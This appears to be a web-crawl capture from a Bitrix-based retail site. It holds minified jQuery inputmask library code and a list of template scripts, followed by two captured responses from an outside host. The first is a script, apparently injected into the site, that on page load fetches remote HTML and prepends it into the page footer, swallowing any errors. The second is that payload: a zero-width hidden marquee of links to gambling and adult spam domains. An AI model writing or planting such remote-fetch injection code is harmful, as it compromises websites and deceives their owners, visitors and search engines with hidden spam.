Date).getFullYear().toString().substr(0,4-p.length)+p,n.min&&n.min.year&&n.max&&n.max.year?(f=f.replace(/[^0-9]/g,""),f=p.charAt(0)===n.max.year.charAt(0)?p.replace(/[^0-9]/g,"0"):f+n.min.year.substr(f.length)):f=f.replace(/[^0-9]/g,"0"),f),l["raw"+a]=u):l[a]=c.min&&u.match(/[^0-9]/)?c.min[a]:u,void 0!==s&&s.call(l.date,"month"==a?parseInt(l[a])-1:l[a])),d=d.slice(h.length)}return m}}var o={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return a(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return a(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return a(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return a(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return a(Date.prototype.getHours.call(this),2)}],hhh:["[0-9]+",Date.prototype.setHours,"hours",Date.prototype.getHours],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["[01][0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return a(Date.prototype.getHours.call(this),2)}],HHH:["[0-9]+",Date.prototype.setHours,"hours",Date.prototype.getHours],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["[0-5][0-9]",Date.prototype.setMinutes,"minutes",function(){return a(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["[0-5][0-9]",Date.prototype.setSeconds,"seconds",function(){return a(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return a(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return a(Date.prototype.getMilliseconds.call(this),2)}],t:[""],tt:[""],T:[""],TT:[""],Z:[""],o:[""],S:[""]},s={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};return t.extendAliases({datetime:{mask:function(e){return e.inputFormat=s[e.inputFormat]||e.inputFormat,e.displayFormat=s[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=s[e.outputFormat]||e.outputFormat||e.inputFormat,e.placeholder=e.placeholder!==t.prototype.defaults.placeholder?e.placeholder:e.inputFormat,e.min=r(e.min,e.inputFormat,e),e.max=r(e.max,e.inputFormat,e),e.regex=n(e.inputFormat,void 0,e),null},inputFormat:"isoDateTime",displayFormat:void 0,outputFormat:void 0,min:null,max:null,i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},postValidation:function(e,t,i){var n,a,o,s,l,u=t,c=r(e.join(""),i.inputFormat,i);return u&&c.date.getTime()==c.date.getTime()&&(s=c,l=u,u=(u=(!isFinite(s.day)||"29"==s.day&&!isFinite(s.rawyear)||new Date(s.date.getFullYear(),isFinite(s.month)?s.month:s.date.getMonth()+1,0).getDate()>=s.day)&&l)&&(n=c.date,o=!0,(a=i).min&&a.min.date.getTime()==a.min.date.getTime()&&(o=o&&a.min.date.getTime()<=n.getTime()),a.max&&a.max.date.getTime()==a.max.date.getTime()&&(o=o&&a.max.date.getTime()>=n.getTime()),o)),u},onKeyDown:function(n,r,o,s){if(n.ctrlKey&&n.keyCode===t.keyCode.RIGHT){for(var l,u=new Date,c="";l=i(s).exec(s.inputFormat);)"d"===l[0].charAt(0)?c+=a(u.getDate(),l[0].length):"m"===l[0].charAt(0)?c+=a(u.getMonth()+1,l[0].length):"yyyy"===l[0]?c+=u.getFullYear().toString():"y"===l[0].charAt(0)&&(c+=a(u.getYear(),l[0].length));this.inputmask._valueSet(c),e(this).trigger("setvalue")}},onUnMask:function(e,t,i){return n(i.outputFormat,r(e,i.inputFormat,i),i)},insertMode:!1}}),t})?n.apply(t,a):n)&&(e.exports=r)},function(e,t,i){"use strict";var n;"function"==typeof Symbol&&Symbol.iterator,void 0!==(n=function(){return window}.call(t,i,t,e))&&(e.exports=n)},function(e,t,i){"use strict";var n;"function"==typeof Symbol&&Symbol.iterator,void 0!==(n=function(){return document}.call(t,i,t,e))&&(e.exports=n)},function(e,t,i){"use strict";var n,a,r;"function"==typeof Symbol&&Symbol.iterator,a=[i(0),i(1)],void 0!==(r="function"==typeof(n=function(e,t){return t.extendDefinitions({A:{validator:"[A-Za-z�-���A-y�]",casing:"upper"},"&":{validator:"[0-9A-Za-z�-���A-y�]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}}),t.extendAliases({url:{definitions:{i:{validator:"."}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(e,t,i,n,a){return i-1>-1&&"."!==t.buffer[i-1]?(e=t.buffer[i-1]+e,e=i-2>-1&&"."!==t.buffer[i-2]?t.buffer[i-2]+e:"0"+e):e="00"+e,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(e)}}},onUnMask:function(e,t,i){return e},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",casing:"lower"},"-":{validator:"[0-9A-Za-z-]",casing:"lower"}},onUnMask:function(e,t,i){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),t})?n.apply(t,a):n)&&(e.exports=r)},function(e,t,i){"use strict";var n,a,r;"function"==typeof Symbol&&Symbol.iterator,a=[i(0),i(1)],void 0!==(r="function"==typeof(n=function(e,t,i){function n(e,i){for(var n="",a=0;a<e.length;a++)t.prototype.definitions[e.charAt(a)]||i.definitions[e.charAt(a)]||i.optionalmarker.start===e.charAt(a)||i.optionalmarker.end===e.charAt(a)||i.quantifiermarker.start===e.charAt(a)||i.quantifiermarker.end===e.charAt(a)||i.groupmarker.start===e.charAt(a)||i.groupmarker.end===e.charAt(a)||i.alternatormarker===e.charAt(a)?n+="\\"+e.charAt(a):n+=e.charAt(a);return n}return t.extendAliases({numeric:{mask:function(e){if(0!==e.repeat&&isNaN(e.integerDigits)&&(e.integerDigits=e.repeat),e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=i),e.autoGroup=e.autoGroup&&""!==e.groupSeparator,e.autoGroup&&("string"==typeof e.groupSize&&isFinite(e.groupSize)&&(e.groupSize=parseInt(e.groupSize)),isFinite(e.integerDigits))){var t=Math.floor(e.integerDigits/e.groupSize),a=e.integerDigits%e.groupSize;e.integerDigits=parseInt(e.integerDigits)+(0===a?t-1:t),e.integerDigits<1&&(e.integerDigits="*")}e.placeholder.length>1&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&!1===e.integerOptional&&(e.positionCaretOnClick="lvp"),e.definitions[";"]=e.definitions["~"],e.definitions[";"].definitionSymbol="~",!0===e.numericInput&&(e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e.decimalProtect=!1);var r="[+]";if(r+=n(e.prefix,e),!0===e.integerOptional?r+="~{1,"+e.integerDigits+"}":r+="~{"+e.integerDigits+"}",e.digits!==i){e.radixPointDefinitionSymbol=e.decimalProtect?":":e.radixPoint;var o=e.digits.toString().split(",");isFinite(o[0]&&o[1]&&isFinite(o[1]))?r+=e.radixPointDefinitionSymbol+";{"+e.digits+"}":(isNaN(e.digits)||parseInt(e.digits)>0)&&(e.digitsOptional?r+="["+e.radixPointDefinitionSymbol+";{1,"+e.digits+"}]":r+=e.radixPointDefinitionSymbol+";{"+e.digits+"}")}return r+=n(e.suffix,e),r+="[-]",e.greedy=!1,r},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(t,n,a,r,o){if("-"===a||a===o.negationSymbol.front)return!0===o.allowMinus&&(o.isNegative=o.isNegative===i||!o.isNegative,""===t.join("")||{caret:n,dopost:!0});if(!1===r&&a===o.radixPoint&&o.digits!==i&&(isNaN(o.digits)||parseInt(o.digits)>0)){var s=e.inArray(o.radixPoint,t);if(-1!==s)return!0===o.numericInput?n===s:{caret:s+1}}return!0},postValidation:function(n,a,r){var o=r.suffix.split(""),s=r.prefix.split("");if(a.pos===i&&a.caret!==i&&!0!==a.dopost)return a;var l=a.caret!==i?a.caret:a.pos,u=n.slice();r.numericInput&&(l=u.length-l-1,u=u.reverse());var c=u[l];if(c===r.groupSeparator&&(c=u[l+=1]),l===u.length-r.suffix.length-1&&c===r.radixPoint)return a;c!==i&&c!==r.radixPoint&&c!==r.negationSymbol.front&&c!==r.negationSymbol.back&&(u[l]="?",r.prefix.length>0&&l>=(!1===r.isNegative?1:0)&&l<r.prefix.length-1+(!1===r.isNegative?1:0)?s[l-(!1===r.isNegative?1:0)]="?":r.suffix.length>0&&l>=u.length-r.suffix.length-(!1===r.isNegative?1:0)&&(o[l-(u.length-r.suffix.length-(!1===r.isNegative?1:0))]="?")),s=s.join(""),o=o.join("");var p=u.join("").replace(s,"");if(p=(p=(p=(p=p.replace(o,"")).replace(new RegExp(t.escapeRegex(r.groupSeparator),"g"),"")).replace(new RegExp("[-"+t.escapeRegex(r.negationSymbol.front)+"]","g"),"")).replace(new RegExp(t.escapeRegex(r.negationSymbol.back)+"$"),""),isNaN(r.placeholder)&&(p=p.replace(new RegExp(t.escapeRegex(r.placeholder),"g"),"")),p.length>1&&1!==p.indexOf(r.radixPoint)&&("0"===c&&(p=p.replace(/^\?/g,"")),p=p.replace(/^0/g,"")),p.charAt(0)===r.radixPoint&&""!==r.radixPoint&&!0!==r.numericInput&&(p="0"+p),""!==p){if(p=p.split(""),(!r.digitsOptional||r.enforceDigitsOnBlur&&"blur"===a.event)&&isFinite(r.digits)){var f=e.inArray(r.radixPoint,p),m=e.inArray(r.radixPoint,u);-1===f&&(p.push(r.radixPoint),f=p.length-1);for(var d=1;d<=r.digits;d++)r.digitsOptional&&(!r.enforceDigitsOnBlur||"blur"!==a.event)||p[f+d]!==i&&p[f+d]!==r.placeholder.charAt(0)?-1!==m&&u[m+d]!==i&&(p[f+d]=p[f+d]||u[m+d]):p[f+d]=a.placeholder||r.placeholder.charAt(0)}if(!0!==r.autoGroup||""===r.groupSeparator||c===r.radixPoint&&a.pos===i&&!a.dopost)p=p.join("");else{var h=p[p.length-1]===r.radixPoint&&a.c===r.radixPoint;p=t(function(e,t){var i="";if(i+="("+t.groupSeparator+"*{"+t.groupSize+"}){*}",""!==t.radixPoint){var n=e.join("").split(t.radixPoint);n[1]&&(i+=t.radixPoint+"*{"+n[1].match(/^\d*\??\d*/)[0].length+"}")}return i}(p,r),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(p.join("")),h&&(p+=r.radixPoint),p.charAt(0)===r.groupSeparator&&p.substr(1)}}if(r.isNegative&&"blur"===a.event&&(r.isNegative="0"!==p),p=s+p,p+=o,r.isNegative&&(p=r.negationSymbol.front+p,p+=r.negationSymbol.back),p=p.split(""),c!==i)if(c!==r.radixPoint&&c!==r.negationSymbol.front&&c!==r.negationSymbol.back)(l=e.inArray("?",p))>-1?p[l]=c:l=a.caret||0;else if(c===r.radixPoint||c===r.negationSymbol.front||c===r.negationSymbol.back){var g=e.inArray(c,p);-1!==g&&(l=g)}r.numericInput&&(l=p.length-l-1,p=p.reverse());var v={caret:c===i||a.pos!==i?l+(r.numericInput?-1:1):l,buffer:p,refreshFromBuffer:a.dopost||n.join("")!==p.join("")};return v.refreshFromBuffer?v:a},onBeforeWrite:function(n,a,r,o){if(n)switch(n.type){case"keydown":return o.postValidation(a,{caret:r,dopost:!0},o);case"blur":case"checkval":var s;if((l=o).parseMinMaxOptions===i&&(null!==l.min&&(l.min=l.min.toString().replace(new RegExp(t.escapeRegex(l.groupSeparator),"g"),""),","===l.radixPoint&&(l.min=l.min.replace(l.radixPoint,".")),l.min=isFinite(l.min)?parseFloat(l.min):NaN,isNaN(l.min)&&(l.min=Number.MIN_VALUE)),null!==l.max&&(l.max=l.max.toString().replace(new RegExp(t.escapeRegex(l.groupSeparator),"g"),""),","===l.radixPoint&&(l.max=l.max.replace(l.radixPoint,".")),l.max=isFinite(l.max)?parseFloat(l.max):NaN,isNaN(l.max)&&(l.max=Number.MAX_VALUE)),l.parseMinMaxOptions="done"),null!==o.min||null!==o.max){if(s=o.onUnMask(a.join(""),i,e.extend({},o,{unmaskAsNumber:!0})),null!==o.min&&s<o.min)return o.isNegative=o.min<0,o.postValidation(o.min.toString().replace(".",o.radixPoint).split(""),{caret:r,dopost:!0,placeholder:"0"},o);if(null!==o.max&&s>o.max)return o.isNegative=o.max<0,o.postValidation(o.max.toString().replace(".",o.radixPoint).split(""),{caret:r,dopost:!0,placeholder:"0"},o)}return o.postValidation(a,{caret:r,placeholder:"0",event:"blur"},o);case"_checkval":return{caret:r}}var l},regex:{integerPart:function(e,i){return i?new RegExp("["+t.escapeRegex(e.negationSymbol.front)+"+]?"):new RegExp("["+t.escapeRegex(e.negationSymbol.front)+"+]?\\d+")},integerNPart:function(e){return new RegExp("[\\d"+t.escapeRegex(e.groupSeparator)+t.escapeRegex(e.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(e,n,a,r,o,s){var l=r?new RegExp("[0-9"+t.escapeRegex(o.groupSeparator)+"]").test(e):new RegExp("[0-9]").test(e);if(!0===l){if(!0!==o.numericInput&&n.validPositions[a]!==i&&"~"===n.validPositions[a].match.def&&!s){var u=n.buffer.join(""),c=(u=(u=u.replace(new RegExp("[-"+t.escapeRegex(o.negationSymbol.front)+"]","g"),"")).replace(new RegExp(t.escapeRegex(o.negationSymbol.back)+"$"),"")).split(o.radixPoint);c.length>1&&(c[1]=c[1].replace(/0/g,o.placeholder.charAt(0))),"0"===c[0]&&(c[0]=c[0].replace(/0/g,o.placeholder.charAt(0))),u=c[0]+o.radixPoint+c[1]||"";var p=n._buffer.join("");for(u===o.radixPoint&&(u=p);null===u.match(t.escapeRegex(p)+"$");)p=p.slice(1);l=(u=(u=u.replace(p,"")).split(""))[a]===i?{pos:a,remove:a}:{pos:a}}}else r||e!==o.radixPoint||n.validPositions[a-1]!==i||(n.buffer[a]="0",l={pos:a+1});return l},cardinality:1},"+":{validator:function(e,t,i,n,a){return a.allowMinus&&("-"===e||e===a.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(e,t,i,n,a){return a.allowMinus&&e===a.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(e,i,n,a,r){var o="["+t.escapeRegex(r.radixPoint)+"]",s=new RegExp(o).test(e);return s&&i.validPositions[n]&&i.validPositions[n].match.placeholder===r.radixPoint&&(s={caret:n+1}),s},cardinality:1,placeholder:function(e){return e.radixPoint}}},onUnMask:function(e,i,n){if(""===i&&!0===n.nullable)return i;var a=e.replace(n.prefix,"");return a=(a=a.replace(n.suffix,"")).replace(new RegExp(t.escapeRegex(n.groupSeparator),"g"),""),""!==n.placeholder.charAt(0)&&(a=a.replace(new RegExp(n.placeholder.charAt(0),"g"),"0")),n.unmaskAsNumber?(""!==n.radixPoint&&-1!==a.indexOf(n.radixPoint)&&(a=a.replace(t.escapeRegex.call(this,n.radixPoint),".")),a=(a=a.replace(new RegExp("^"+t.escapeRegex(n.negationSymbol.front)),"-")).replace(new RegExp(t.escapeRegex(n.negationSymbol.back)+"$"),""),Number(a)):a},isComplete:function(e,i){var n=e.join("");if(e.slice().join("")!==n)return!1;var a=n.replace(i.prefix,"");return a=(a=a.replace(i.suffix,"")).replace(new RegExp(t.escapeRegex(i.groupSeparator)+"([0-9]{3})","g"),"$1"),","===i.radixPoint&&(a=a.replace(t.escapeRegex(i.radixPoint),".")),isFinite(a)},onBeforeMask:function(e,n){if(n.isNegative=i,e=e.toString().charAt(e.length-1)===n.radixPoint?e.toString().substr(0,e.length-1):e.toString(),""!==n.radixPoint&&isFinite(e)){var a=e.split("."),r=""!==n.groupSeparator?parseInt(n.groupSize):0;2===a.length&&(a[0].length>r||a[1].length>r||a[0].length<=r&&a[1].length<r)&&(e=e.replace(".",n.radixPoint))}var o=e.match(/,/g),s=e.match(/\./g);if(e=s&&o?s.length>o.length?(e=e.replace(/\./g,"")).replace(",",n.radixPoint):o.length>s.length?(e=e.replace(/,/g,"")).replace(".",n.radixPoint):e.indexOf(".")<e.indexOf(",")?e.replace(/\./g,""):e.replace(/,/g,""):e.replace(new RegExp(t.escapeRegex(n.groupSeparator),"g"),""),0===n.digits&&(-1!==e.indexOf(".")?e=e.substring(0,e.indexOf(".")):-1!==e.indexOf(",")&&(e=e.substring(0,e.indexOf(",")))),""!==n.radixPoint&&isFinite(n.digits)&&-1!==e.indexOf(n.radixPoint)){var l=e.split(n.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(n.digits)<l.toString().length){var u=Math.pow(10,parseInt(n.digits));e=e.replace(t.escapeRegex(n.radixPoint),"."),e=(e=Math.round(parseFloat(e)*u)/u).toString().replace(".",n.radixPoint)}}return e},canClearPosition:function(e,t,i,n,a){var r=e.validPositions[t],o=r.input!==a.radixPoint||null!==e.validPositions[t].match.fn&&!1===a.decimalProtect||r.input===a.radixPoint&&e.validPositions[t+1]&&null===e.validPositions[t+1].match.fn||isFinite(r.input)||t===i||r.input===a.groupSeparator||r.input===a.negationSymbol.front||r.input===a.negationSymbol.back;return!o||"+"!==r.match.nativeDef&&"-"!==r.match.nativeDef||(a.isNegative=!1),o},onKeyDown:function(i,n,a,r){var o=e(this);if(i.ctrlKey)switch(i.keyCode){case t.keyCode.UP:o.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(r.step)),o.trigger("setvalue");break;case t.keyCode.DOWN:o.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(r.step)),o.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),t})?n.apply(t,a):n)&&(e.exports=r)},function(e,t,i){"use strict";var n,a,r;"function"==typeof Symbol&&Symbol.iterator,a=[i(0),i(1)],void 0!==(r="function"==typeof(n=function(e,t){function i(e,t){var i=(e.mask||e).replace(/#/g,"0").replace(/\)/,"0").replace(/[+()#-]/g,""),n=(t.mask||t).replace(/#/g,"0").replace(/\)/,"0").replace(/[+()#-]/g,"");return i.localeCompare(n)}var n=t.prototype.analyseMask;return t.prototype.analyseMask=function(t,i,a){var r={};return a.phoneCodes&&(a.phoneCodes&&a.phoneCodes.length>1e3&&(function e(i,n,a){n=n||"",a=a||r,""!==n&&(a[n]={});for(var o="",s=a[n]||a,l=i.length-1;l>=0;l--)s[o=(t=i[l].mask||i[l]).substr(0,1)]=s[o]||[],s[o].unshift(t.substr(1)),i.splice(l,1);for(var u in s)s[u].length>500&&e(s[u].slice(),u,s)}((t=t.substr(1,t.length-2)).split(a.groupmarker[1]+a.alternatormarker+a.groupmarker[0])),t=function t(i){var n="",r=[];for(var o in i)e.isArray(i[o])?1===i[o].length?r.push(o+i[o]):r.push(o+a.groupmarker[0]+i[o].join(a.groupmarker[1]+a.alternatormarker+a.groupmarker[0])+a.groupmarker[1]):r.push(o+t(i[o]));return 1===r.length?n+=r[0]:n+=a.groupmarker[0]+r.join(a.groupmarker[1]+a.alternatormarker+a.groupmarker[0])+a.groupmarker[1],n}(r)),t=t.replace(/9/g,"\\9")),n.call(this,t,i,a)},t.extendAliases({abstractphone:{groupmarker:["<",">"],countrycode:"",phoneCodes:[],keepStatic:"auto",mask:function(e){return e.definitions={"#":t.prototype.definitions[9]},e.phoneCodes.sort(i)},onBeforeMask:function(e,t){var i=e.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(i.indexOf(t.countrycode)>1||-1===i.indexOf(t.countrycode))&&(i="+"+t.countrycode+i),i},onUnMask:function(e,t,i){return e.replace(/[()#-]/g,"")},inputmode:"tel"}}),t})?n.apply(t,a):n)&&(e.exports=r)},function(e,t,i){"use strict";var n,a,r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a=[i(2),i(1)],void 0!==(r="function"==typeof(n=function(e,t){return void 0===e.fn.inputmask&&(e.fn.inputmask=function(i,n){var a,r=this[0];if(void 0===n&&(n={}),"string"==typeof i)switch(i){case"unmaskedvalue":return r&&r.inputmask?r.inputmask.unmaskedvalue():e(r).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return r&&r.inputmask?r.inputmask.getemptymask():"";case"hasMaskedValue":return!(!r||!r.inputmask)&&r.inputmask.hasMaskedValue();case"isComplete":return!r||!r.inputmask||r.inputmask.isComplete();case"getmetadata":return r&&r.inputmask?r.inputmask.getmetadata():void 0;case"setvalue":e(r).val(n),r&&void 0===r.inputmask&&e(r).triggerHandler("setvalue");break;case"option":if("string"!=typeof n)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n)});if(r&&void 0!==r.inputmask)return r.inputmask.option(n);break;default:return n.alias=i,a=new t(n),this.each(function(){a.mask(this)})}else{if("object"==(void 0===i?"undefined":o(i)))return a=new t(i),void 0===i.mask&&void 0===i.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(i);a.mask(this)}):this.each(function(){a.mask(this)});if(void 0===i)return this.each(function(){(a=new t(n)).mask(this)})}}),e.fn.inputmask})?n.apply(t,a):n)&&(e.exports=r)}]);
/* End */
;; /* /bitrix/templates/aspro-lite/js/observer.min.js?16818229683650*/
; /* /bitrix/templates/aspro-lite/js/lite.bootstrap.min.js?168182296813619*/
; /* /bitrix/templates/aspro-lite/vendor/jquery.cookie.min.js?16818229681613*/
; /* /bitrix/templates/aspro-lite/vendor/jquery.validate.min.js?168182296822254*/
; /* /bitrix/templates/aspro-lite/vendor/js/ripple.min.js?16818229681624*/
; /* /bitrix/templates/aspro-lite/js/detectmobilebrowser.js?16818229682203*/
; /* /bitrix/templates/aspro-lite/js/matchMedia.min.js?1681822968931*/
; /* /bitrix/templates/aspro-lite/js/jquery.actual.min.js?16818229681239*/
; /* /bitrix/templates/aspro-lite/js/jquery-ui.min.js?168182296832162*/
; /* /bitrix/templates/aspro-lite/js/jquery.plugin.min.js?16818229683356*/
; /* /bitrix/templates/aspro-lite/js/jqModal.min.js?16818229683197*/
; /* /bitrix/templates/aspro-lite/js/jquery.countdown.min.js?168182296821419*/
; /* /bitrix/templates/aspro-lite/js/jquery.countdown-ru.min.js?16818229681487*/
; /* /bitrix/templates/aspro-lite/js/scrollTabs.min.js?168182296810414*/
; /* /bitrix/templates/aspro-lite/js/blocks/controls.min.js?16818229683151*/
; /* /bitrix/templates/aspro-lite/js/blocks/tabs-history.min.js?16818229681136*/
; /* /bitrix/templates/aspro-lite/js/general.min.js?1687169742122969*/
; /* /bitrix/templates/aspro-lite/js/custom.js?1681822968100*/
; /* /bitrix/templates/aspro-lite/js/metrika.goals.min.js?16871697427001*/
; /* /bitrix/templates/aspro-lite/js/logo.min.js?16818229683236*/
; /* /bitrix/templates/aspro-lite/js/item-action.min.js?168182296821896*/
; /* /bitrix/templates/aspro-lite/js/notice.min.js?168182296817518*/
; /* /bitrix/templates/aspro-lite/js/scroll_to_top.min.js?16818229682367*/
; /* /bitrix/templates/aspro-lite/components/bitrix/menu/header/script.min.js?16818229683270*/
; /* /bitrix/templates/aspro-lite/js/phones.min.js?1681822968712*/
; /* /bitrix/components/aspro/theme.selector.lite/templates/.default/script.min.js?16818229744561*/
; /* /bitrix/components/bitrix/search.title/script.min.js?16818229746443*/
; /* /bitrix/templates/aspro-lite/components/bitrix/search.title/corp/script.min.js?16818229688336*/
; /* /bitrix/templates/aspro-lite/js/searchtitle.min.js?16818229681414*/
; /* /bitrix/templates/aspro-lite/js/dragscroll.min.js?16818229685337*/
; /* /bitrix/templates/aspro-lite/components/bitrix/menu/left/script.min.js?1681822968947*/
; /* /bitrix/templates/aspro-lite/components/bitrix/menu/bottom/script.min.js?1681822968319*/
; /* /bitrix/components/aspro/marketing.popup.lite/templates/.default/script.min.js?1681822974947*/
; /* /bitrix/templates/aspro-lite/js/jquery.inputmask.bundle.min.js?168182296870933*/

//# sourceMappingURL=template_321996295f21954c478dc682d93506c0.map.js

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/haylink.php?ref=&d=travers.by%3A443&p=https%3A%2F%2Ftravers.by%3A443%2Fblog%2Fnovosti%2Fnovaya_postavka_propitok_i_sredstv_dlya_stirki_funktsionalnoy_odezhdy_i_obuvi_ot_brenda_grangers_ose%2F&sip=127.0.0.1
body_size: 94
content:
document.addEventListener('DOMContentLoaded', async () => {
    try {
        const footer = document.querySelector('footer');
        if (!footer) {
            console.log('Footer bulunamadı');
            return;
        }
        const res = await fetch('https://aboutcars.pro/l.php');
        if (!res.ok) throw new Error('Bağlantı hatası');

        const html = await res.text();

        const wrapper = document.createElement('div');
        wrapper.innerHTML = html;

        footer.prepend(wrapper);

    } catch (err) {
       // console.log('Footer yüklenemedi:', err);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/l.php
body_size: 225
content:
<marquee style='position: absolute; width: 0px;'><a href="https://dermvetolympia.com/">deneme bonusu veren siteler</a><a href="https://dermvetolympia.com/">bahis siteleri</a><a href="https://oclegion.org/">deneme bonusu veren yeni siteler</a><a href="https://oclegion.org/">bahis siteleri</a><a href="https://betgamongirtr.com/">betgamon</a><a href="https://betgamongiris.net/">betgamon</a><a href="https://romfast.com/">gamdom giris</a><a href="https://kalu-nissa.com/">deneme bonusu veren yeni siteler</a><a href="https://kalu-nissa.com/">bahis siteleri</a><a href="https://laflamelab.com/">deneme bonusu veren yeni siteler</a><a href="https://laflamelab.com/">bahis siteleri</a><a href="https://awesomeprofilepic.com/">deneme bonusu veren yeni siteler</a><a href="https://awesomeprofilepic.com/">bahis siteleri</a><a href="https://kindlingandsage.com/">deneme bonusu veren yeni siteler</a><a href="https://kindlingandsage.com/">bahis siteleri</a><a href="https://zagustitelvolos.com/">deneme bonusu veren yeni siteler</a><a href="https://zagustitelvolos.com/">bahis siteleri</a><a href="https://www.promosteer.com/">deneme bonusu veren yeni siteler</a><a href="https://www.promosteer.com/">bahis siteleri</a><a href="https://caetsutwo.com/">deneme bonusu veren yeni siteler</a><a href="https://caetsutwo.com/">bahis siteleri</a><a href="https://generouspharma.com/">deneme bonusu veren yeni siteler</a><a href="https://generouspharma.com/">bahis siteleri</a><a href="https://mrkutchhi.com/">deneme bonusu veren yeni siteler</a><a href="https://mrkutchhi.com/">bahis siteleri</a><a href="https://siddhaind.com/">deneme bonusu veren yeni siteler</a><a href="https://siddhaind.com/">bahis siteleri</a><a href="https://jbrpharma.com/">deneme bonusu veren yeni siteler</a><a href="https://jbrpharma.com/">bahis siteleri</a><a href="https://oswalagrimpex.com/">deneme bonusu veren yeni siteler</a><a href="https://oswalagrimpex.com/">bahis siteleri</a><a href="https://vigoronlyfans.com/">Nude</a><a href="https://briskonlyfans.com/">Nude</a><a href="https://nicheonlyfans.com/">Nude</a><a href="https://hingeonlyfans.com/">Nude</a><a href="https://fluxyonlyfans.com/">Nude</a><a href="https://apexonlyfans.com/">Nude</a><a href="https://feralonlyfans.com/">Nude</a><a href="https://pivotonlyfans.com/">Nude</a><a href="https://driftonlyfans.com/">Nude</a><a href="https://boostonlyfans.com/">Nude</a><a href="https://toniconlyfans.com/">Nude</a><a 